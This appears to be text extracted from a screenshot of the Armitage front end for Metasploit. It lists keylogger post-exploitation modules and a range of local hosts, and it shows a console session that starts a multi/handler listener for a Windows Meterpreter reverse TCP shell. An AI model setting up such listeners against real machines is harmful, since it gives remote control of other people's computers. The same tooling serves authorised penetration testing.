 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
aix
android
apple_ios
bsd
firefox
hardware
linux
multi
networking
osx
solaris
windows
capture
keylog_recorder
lockout_keylogger
192.168.0.1
192.168.0.102
192.168.0.8
192.168.0.200
192.168.0.51
192.168.0.41
192.168.0.85
192.168.0.97
192.168.0.126
192.168.0.214
192.168.0.
Console X Credentials X Downloads X Loot X Cortana X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 11009
LPORT => 11009
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:11009
msf6 exploit(multi/handler) >